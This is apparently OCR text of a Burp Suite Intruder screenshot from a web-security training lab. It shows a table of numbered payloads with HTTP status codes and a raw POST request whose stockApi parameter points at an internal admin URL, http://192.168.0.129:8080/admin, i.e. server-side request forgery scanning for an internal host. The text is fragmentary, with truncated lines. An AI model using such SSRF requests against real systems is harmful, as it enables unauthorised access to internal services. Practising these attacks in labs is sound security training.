 Request Payload Status Error Timeout Lengt
129 129 200 3378
0 400 171
1 1 400 133
2 2 500 175
3 3 500 175
4 4 500 175
5 5 500 175
6 6 500 175
7 7 500 175
8 8 500 175
9 9 500 175
10 10 500 175
11 11 500 175
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Referer: https://acfa1f0d1f29a5b0805c789d0005008b.web-security-a
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acfa1f0d1f29a5b0805c789d0005008b.web-security-ac
10 Content-Length: 40
11 Connection: close
12 Cookie: session=GpziFoo1D7OSvBmse6Mj5lKM2KAOmhgD
13
14 stockApi=http://192.168.0.129:8080/admin